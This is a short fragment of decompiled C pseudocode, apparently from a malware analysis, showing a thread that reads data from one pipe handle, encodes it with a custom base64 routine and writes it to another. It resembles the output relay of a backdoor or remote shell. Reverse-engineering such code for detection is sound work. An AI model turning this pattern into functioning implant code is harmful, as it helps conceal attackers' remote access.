 v7 = (HANDLE *)lpThreadParameter;
v5 = 0;
Buffer[1028] = 0;
memset(v9, 0, sizeof(v9));
Str[0] = 0;
memset(&Str[1], 0, 0x400u);
do
{
if ( !ReadFile(*v7, Buffer, 0x400u, &NumberOfBytesRead, 0) || !NumberOfBytesRead )
Error_writing(aReadconsole);
Buffer[NumberOfBytesRead] = 0;
memset(Str, 0, 0x401u);
v1 = strlen(Buffer);
Custom_base64(v1, (int)Buffer, 0x401u, (int)Str);
v2 = strlen(Str);
}
while ( WriteFile(v7[1], Str, v2, &NumberOfBytesWritten, 0) );
if ( GetLastError() != 232 )
Error_writing(aWritefile);
return 1;